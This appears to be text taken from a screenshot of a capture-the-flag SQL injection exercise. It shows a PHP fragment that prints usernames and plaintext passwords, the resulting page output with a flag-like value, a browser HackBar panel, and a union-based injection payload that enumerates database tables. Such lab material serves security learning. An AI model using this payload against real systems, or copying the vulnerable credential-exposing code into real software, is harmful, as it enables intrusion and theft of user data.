 while($row = mysql_fetch_array($result))
{
echo "用户名: " . $row['username'];
echo "<br />";
echo "密码: " . $row['password'];
}
mysql_close($con);
?>
用户名: 2
密码: f1Ag,users
用户信息查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--